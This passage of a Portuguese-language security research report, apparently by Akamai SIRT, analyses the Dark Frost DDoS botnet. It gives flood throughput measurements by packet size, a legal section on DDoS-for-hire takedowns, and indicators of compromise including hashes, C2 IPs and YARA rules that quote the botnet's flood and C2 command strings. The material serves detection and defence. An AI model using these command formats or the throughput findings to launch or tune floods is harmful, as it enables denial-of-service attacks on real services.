Os resultados no tamanho do pacote 1.024 por 10 segundos foram de 1,4 milhão de pacotes capturados, resultando em 1,5 GB do total de dados. Isso resulta 1,2 Gbps. Fazendo esse mesmo experimento, vimos os seguintes resultados para vários tamanhos de pacotes (Tabela 1).

Tamanho do pacote |

Pacotes capturados |

Tamanho total |

Saída |

|---|---|---|---|

256 |

1.818.558 |

545 M |

436 Mbps |

512 |

1.703.925 |

927 M |

741,6 Mbps |

1.024 |

1.448.826 |

1,5 G |

1,2 Gbps |

2.048 |

307.429 |

449 M |

359,2 Mbps |

Tabela 1: Saídas Dark Frost por pacotes com exclusão de fragmentos

Ao executar o teste, o que provavelmente veríamos seria um invasor usando com este pacote algo próximo a 1.024. Quando dobrada, a saída do pacote cai, devido à fragmentação do pacote, o que significa que só observamos os pacotes que chegam pela porta especificada e não seus fragmentos. Para continuar o parâmetro de comparação corretamente, tivemos que iniciar esses ataques no loopback para evitar a fragmentação e ouvir a interface de loopback para medir novamente (Tabela 2).

Tamanho do pacote |

Pacotes capturados |

Tamanho total |

Saída |

|---|---|---|---|

1.024 |

1.659.840 |

1,4 G |

1,12 Gbps |

2.048 |

1.445.158 |

1,9 G |

1,52 Gbps |

4.096 |

828.681 |

1,9 G |

1,52 Gbps |

8.192 |

432.884 |

1,8 G |

1,44 Gbps |

Tabela 2: Saídas Dark Frost incluindo fragmentos de pacote

Como você pode ver, o tamanho ideal para a saída máxima é 2.048. Após esse ponto, o número de pacotes sendo enviados cai significativamente. Isso provavelmente se deve ao fato de que os pacotes UDP estão sendo preenchidos com caracteres "U" para torná-los do tamanho desejado, e essa operação provavelmente retarda as coisas em tamanhos maiores.

Com 1,52 Gbps como nosso novo parâmetro de comparação de nó único, podemos multiplicar isso pelo número de nós no botnet em fevereiro de 2023 (414) para chegar com 629,28 Gbps.

O DDoS é ilegal?

É surpreendentemente comum encontrar cibercriminosos amadores ou até mesmo "pesquisadores de segurança" criando e lançando botnets para vários fins e aparentemente sentindo-se intocáveis enquanto fazem isso. Os usuários de serviços DDoS de aluguel adicionam outra camada de falsa segurança porque acreditam que não são eles que estão cometendo os crimes quando lançam ataques usando esses serviços.

Embora o teste e a descoberta sejam cruciais para um pesquisador em desenvolvimento, é imperativo que isso seja feito em ambientes próprios para evitar ramificações legais (ou fiduciárias). Tem havido um incentivo crescente para que os criminosos cibernéticos sejam responsáveis por suas funções nesses crimes, para estabelecer um precedente e remover qualquer dúvida sobre a legalidade de oferecer esses serviços ao público em geral.

Um dos principais exemplos desses esforços para quebrar operações criminosas semelhantes é a operação PowerOFF. Lançada inicialmente em 2018, com ações de acompanhamento em 2022 e 2023, esta operação em andamento é conduzida em parte como uma operação conjunta com o Federal Bureau of Investigation dos EUA, o Corpo de Polícia Nacional Holandês, a Europol, o Bundeskriminalamt Alemão, o Bureau Central Polonês de Combate ao Cibercrime e a Agência Nacional de Crimes do Reino Unido. O objetivo desta operação é apreender vários sites que oferecem serviços DDoS de aluguel, muito parecido com o que esse agente de ameaças está tentando construir e comercializar. Até agora, essa repressão levou a várias prisões, várias apreensõese muita atenção da mídia.

No entanto, as organizações devem observar, que simplesmente porque é ilegal, não significa que muitas pessoas não vão tentar, e cabe a elas tomar as contramedidas defensivas adequadas para se protegerem adequadamente.

Conclusões

O alcance que esses agentes de ameaça podem ter é impressionante, apesar da falta de novidade em suas técnicas. Embora não seja o adversário mais avançado ou complexo, o botnet Dark Frost ainda conseguiu acumular centenas de dispositivos comprometidos para cumprir suas ordens.

Os avanços tecnológicos que a sociedade viu nos últimos anos ofereceram um meio para causar consequências reais por trás de uma tela. Com planos claros para expandir suas operações, o agente por trás do Dark Frost Botnet demonstrou sua intenção de causar danos em uma escala ainda maior com ganhos financeiros como um incentivo principal. É fundamental que a comunidade de segurança comece a reconhecer agentes de baixo nível, como esses, em suas inferências antes que eles se transformem em grandes ameaças.

É importante observar que cada agente de ameaça nem sempre é tão público com seus erros como aquele que apresentamos aqui. Essa barreira reduzida de entrada, no entanto, continuará a ser explorada para inúmeras vias de dano, tanto para organizações quanto para indivíduos.

Mantenha-se seguro com a Akamai

Embora o botnet Dark Frost tenha ataques fortes o suficiente para derrubar muitos serviços online, aqueles protegidos pela Akamai são bastante seguros. A SIRT continuará monitorando ameaças como essas e alertando a comunidade sobre o que observarmos. Para mais pesquisas em tempo real da Akamai, siga-nos no Twitter.

IOCs

Hashes

45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da8 (Dark Frost)

f4167f038ecc414bd074eedfb1189c104b24549d3363efc236356d383ec72c41 (mesmo agente)

0bdafdd65d9a1a0ed59745a8ef6f6fc0a0f6262c495547c3e45e203921dcc2f2 (mesmo agente)

9b328d2e3ffbac07458054c9e148b66e5d60c4aff95c1475ee975ba2f2d350bc (mesmo agente)

beb8eedd346e0427ce65d8ac8c81a63922941d404ddb63b99f1e2adba3d1e769 (mesmo agente)

IPs

37.44.238[.]192

46.249.32[.]136

37.44.238[,]191

178.17.174[,]182

Caminhos

http://<ip>/roof

Regra Yara

Restrito

rule ___Dark_Frost_roof_strict {

meta:

description = "Dark_Frost - file roof"

hash1 = "45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da"

strings:

$s1 = "[37m] Usage: !socketflood <target> <port> <time>" fullword ascii

$s2 = "[37m] Usage: !junkflood <target> <port> <time>" fullword ascii

$s3 = "[37m] Usage: !randflood <target> <port> <time> <packetsize>" fullword ascii

$s4 = "[37m] Usage: !zgoflood <target> <port> <time>" fullword ascii

$s5 = "[37m] Usage: !std <target> <port> <time> <packetsize>" fullword ascii

$s6 = "[37m] Usage: !udp <target> <port> <time> <packetsize>" fullword ascii

$s7 = "[37m] Usage: !tcp <target> <port> <time> <packetsize> <flag(s)>" fullword ascii

$s8 = "[37m] Usage: !onepacket <target> <port> <time>" fullword ascii

$s9 = "32352e31302e3133392e3537" ascii /* hex encoded string '25.10.139.57' */

$s10 = "3135332e33312e3231332e3333" ascii /* hex encoded string '153.31.213.33' */

$s11 = "3135362e33332e3234312e35" ascii /* hex encoded string '156.33.241.5' */

$s12 = "[37m] Connected to C2 on attempt #" fullword ascii

$s13 = "[killer] finding and killing processes holding port %d" fullword ascii

$s14 = "[37m] Usage: @c2 <c2 ip> <c2 port> <seconds> <threads>" fullword ascii

$s15 = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET C" ascii

$s16 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)" fullword ascii

$s17 = "[killer] new login: killing pid=%d" fullword ascii

$s18 = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET C" ascii

$s19 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)" fullword ascii

$s20 = "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; FunWebProducts; .NET CLR 1.1.4322; PeoplePal 6.2)" fullword ascii

condition:

uint16(0) == 0x457f and filesize < 400KB and

8 of them

}

Leniente

rule ___Dark_Frost_roof_lenient {

meta:

description = "Dark_Frost - file roof"

hash1 = "45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da"

strings:

$s1 = "!zgoflood"

$s2 = “@c2 <c2 ip>”

$s3 = “Successfully registered[darkness.%s] :D”

$s4 = “ZGO Flooding”

condition:

any of them

}